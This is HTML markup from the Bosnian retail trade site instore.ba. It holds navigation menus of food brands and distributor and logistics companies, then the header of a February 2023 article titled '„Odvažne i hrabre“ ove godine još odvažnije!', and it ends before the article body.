			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Trgovina" class="entry-crumb" href="https://instore.ba/category/trgovina/">Trgovina</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">„Odvažne i hrabre“ ove godine još odvažnije!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15400" class="post-15400 post type-post status-publish format-standard has-post-thumbnail category-trgovina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/trgovina/">Trgovina</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">„Odvažne i hrabre“ ove godine još odvažnije!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T09:56:29+00:00" >February 21, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
